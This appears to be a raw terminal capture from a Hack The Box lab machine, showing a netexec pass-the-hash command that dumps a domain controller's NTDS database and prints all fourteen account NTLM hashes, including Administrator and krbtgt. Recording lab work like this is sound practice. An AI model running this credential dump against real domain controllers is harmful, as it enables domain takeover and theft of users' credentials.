 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #nxc smb baby.vl -u 'BABYDC$' -H '3d538eabff6633b62dbaa5fb5ade3b4d' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 10.129.234.71 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.71 445 BABYDC [+] baby.vl\BABYDC$:3d538eabff6633b62dbaa5fb5ade3b4d
SMB 10.129.234.71 445 BABYDC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.129.234.71 445 BABYDC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.234.71 445 BABYDC Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
SMB 10.129.234.71 445 BABYDC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.234.71 445 BABYDC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
SMB 10.129.234.71 445 BABYDC baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
SMB 10.129.234.71 445 BABYDC baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
SMB 10.129.234.71 445 BABYDC baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
SMB 10.129.234.71 445 BABYDC baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
SMB 10.129.234.71 445 BABYDC baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
SMB 10.129.234.71 445 BABYDC baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
SMB 10.129.234.71 445 BABYDC baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
SMB 10.129.234.71 445 BABYDC baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
SMB 10.129.234.71 445 BABYDC baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
SMB 10.129.234.71 445 BABYDC baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:7743e5e4f86ed6f20083e5849378c660:::
SMB 10.129.234.71 445 BABYDC BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d:::
SMB 10.129.234.71 445 BABYDC [+] Dumped 14 NTDS hashes to /root/.nxc/logs/ntds/baby.vl_None_2025-09-20_170002.ntds of which 13 were added to the database
SMB 10.129.234.71 445 BABYDC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.129.234.71 445 BABYDC [*] cat /root/.nxc/logs/ntds/baby.vl_None_2025-09-20_170002.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.129.234.71 445 BABYDC [*] grep -iv disabled /root/.nxc/logs/ntds/baby.vl_None_2025-09-20_170002.ntds | cut -d ':' -f1